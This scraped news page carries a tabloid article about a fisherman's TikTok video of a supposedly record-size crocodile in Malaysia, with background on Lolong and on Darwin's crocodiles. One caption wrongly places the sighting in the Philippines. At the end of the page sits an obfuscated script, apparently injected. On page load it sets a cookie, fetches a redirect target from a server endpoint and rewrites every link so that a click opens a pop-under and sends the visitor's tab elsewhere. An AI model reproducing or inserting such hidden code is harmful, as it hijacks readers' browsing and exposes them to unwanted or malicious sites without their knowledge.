          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: ‘World’s biggest crocodile’ caught on camera as fishermen spot huge beast lurking by water and watching their every move">
                  ‘World’s biggest crocodile’ caught on camera as fishermen spot huge beast lurking by water and watching their every move</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 20, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="540" height="960" src="https://thenewscompany.org/wp-content/uploads/2023/12/croccy-horror-show-world-s-867526019-xgIb1r.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/12/croccy-horror-show-world-s-867526019-xgIb1r.jpeg 540w, https://thenewscompany.org/wp-content/uploads/2023/12/croccy-horror-show-world-s-867526019-xgIb1r-169x300.jpeg 169w" sizes="(max-width: 540px) 100vw, 540px" />              <article class="small single">
                <p>FISHERMEN in Malaysia believe that they’ve found the world’s largest crocodile – claiming that it could beat the previous Guinness World Record holder.</p>
<p>One <a href="https://www.thesun.co.uk/where/malaysia/">Malaysian </a>fisherman shared the footage of the gigantic saltwater crocodile in an area of mangroves in Malaysia to his <a href="https://www.thesun.co.uk/topic/tiktok/page/10/">TikTok </a>account. </p>
<p>TikTokThe gigantic crocodile can be seen lurking in the clearing of some mangroves[/caption]</p>
<p>TikTokThe fishermen spotted it in the region of Bunawan in the Philippines[/caption]</p>
<p>He captioned it “Biggest crocodile ever seen caught on camera 18/09/2023 in Kuching, Sarawak, MY. Imo could beat Lolong’s record.”</p>
<p>Lolong was a saltwater crocodile that was captured in the region of Bunawan, <a href="https://www.thesun.co.uk/where/philippines/">Philippines </a>after it ate a fisherman in 2011.</p>
<p>At the time of capture, Lolong measured 20.24-feet and weighed a whopping 2,370 pounds. </p>
<p>Although it died in captivity a decade ago, it has retained the <a href="https://www.thesun.co.uk/topic/guinness-world-records/">Guinness World Record</a> for the longest crocodile ever measured.</p>
<p>The previous world record-holder was a 17.97-foot long saltwater crocodile caught in <a href="https://www.thesun.co.uk/where/australia/">Australia</a>.</p>
<p>The fisherman’s TikTok footage of the new “world’s largest” crocodile has now amassed 1.9 million views, and over 700 comments since being posted.</p>
<p>Although a handful of users agreed that the beast was one of the largest crocodiles to have been spotted, the vast majority have been more sceptical.</p>
<p>One user wrote: “Nah, that’s a lizard compared to lolong.”</p>
<p>Another said: “Lo longs dwarf twin would devour this croc for breakfast lunch and dinner, this thing is big but not almost 30 feet long.”</p>
<p>While a third joked: “Thats a baby. Habibi come to Australia!”</p>
<p>One Australian swamp in particular, the Adelaide River, near Darwin in the Northern Territory, is home to some of the<a href="https://www.thesun.co.uk/news/16494633/biggest-crocodiles-aussie-river-darwin/"> world’s biggest crocodiles</a> with one measuring 20ft-long.</p>
<p>These gigantic beasts have been known to <a href="https://www.thesun.co.uk/news/12247900/crocodile-devours-feral-pig-darwin-australia/">rip their prey to pieces</a> with their powerful jaws – and have even attacked humans on tour boats.</p>
<p>Some of the man-eating crocs have even startled tourists by jumping out of the water when guides dangle snacks on long poles from tourists vessels.</p>
<p>The largest male in the area has been dubbed Dominator, he measures around 20ft, and has had jaw-dropping fights with his 18ft-long rival Brutus.</p>
<p>Two years ago, wildlife operator Sam Dearly, 62, nearly lost his hand when he was attacked by one of the huge reptiles.</p>
<p>Sam was with 18 tourists when he reached into the water to retrieve one of the feeding poles he had dropped in the water.</p>
<p>He told 9News: “I’ve lifted a crocodile up and I’ve gone ‘my God what have I got here?’</p>
<p>“And I’m thinking ‘what are we going to do about this? It’s hanging off my arm.&#8217;”</p>
<p>He added: “Its my own fault. I just did something that was probably complacency.”</p>
<p>Luckily, Sam escaped largely unscathed.</p>
<p>As the crocodile went to bite him again, it released its grip and gave Sam the chance to pull his arm away.  </p>
<p>He later underwent surgery to repair a severed tendon in his hand.</p>
<p>20ft crocodile Dominator in the Adelaide RiverCaters News Agency</p>
<p>Brutus and Dominator have been known to fight</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/&#038;text=%E2%80%98World%E2%80%99s%20biggest%20crocodile%E2%80%99%20caught%20on%20camera%20as%20fishermen%20spot%20huge%20beast%20lurking%20by%20water%20and%20watching%20their%20every%20move" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=‘World’s%20biggest%20crocodile’%20caught%20on%20camera%20as%20fishermen%20spot%20huge%20beast%20lurking%20by%20water%20and%20watching%20their%20every%20move&#038;body=https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/&#038;title=%E2%80%98World%E2%80%99s%20biggest%20crocodile%E2%80%99%20caught%20on%20camera%20as%20fishermen%20spot%20huge%20beast%20lurking%20by%20water%20and%20watching%20their%20every%20move" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/&#038;text&#038;title=%E2%80%98World%E2%80%99s%20biggest%20crocodile%E2%80%99%20caught%20on%20camera%20as%20fishermen%20spot%20huge%20beast%20lurking%20by%20water%20and%20watching%20their%20every%20move" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/12/20/israel-captures-hamass-elite-quarter-in-gaza-including-terror-tunnels-under-house-of-gazas-bin-ladens-secretary/" rel="prev">Israel captures Hamas’s ‘Elite Quarter’ in Gaza including terror-tunnels under house of ‘Gaza’s Bin Laden’s secretary’ <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/12/20/florida-boy-10-shot-sister-after-finding-gun-when-mom-left-her-kids-alone-in-car-cops/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Florida boy, 10, shot sister after finding gun when mom left her kids alone in car: cops</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/sick-twisted-teen-girls-among-1055289576-ym7MEX.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/teen-girls-among-27-rescued-as-police-bust-sinister-sex-trafficking-ring-after-raiding-clubs-in-brit-holiday-hotspot/" title="Permalink to: Teen girls among 27 rescued as police bust sinister sex trafficking ring after raiding clubs in Brit holiday hotspot">
                                              Teen girls among 27 rescued as police bust sinister sex trafficking ring after raiding clubs in Brit holiday hotspot</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012Faaaaturkey-zehvaW.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/chilling-moment-two-men-dump-suitcase-with-womans-dismembered-body-inside-in-bin-as-victim-pictured/" title="Permalink to: Chilling moment two men dump suitcase with woman’s dismembered body inside in bin as victim pictured">
                                              Chilling moment two men dump suitcase with woman’s dismembered body inside in bin as victim pictured</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012Ffire-officer-stands-next-crashed-1003971232-C1U6P3-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/air-india-crash-probe-leans-towards-deliberate-pilot-action-in-fireball-smash-that-killed-260-after-captain-cut-fuel/" title="Permalink to: Air India crash probe ‘leans towards DELIBERATE pilot action’ in fireball smash that killed 260 after captain ‘cut fuel’">
                                              Air India crash probe ‘leans towards DELIBERATE pilot action’ in fireball smash that killed 260 after captain ‘cut fuel’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/20/worlds-biggest-crocodile-caught-on-camera-as-fishermen-spot-huge-beast-lurking-by-water-and-watching-their-every-move/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
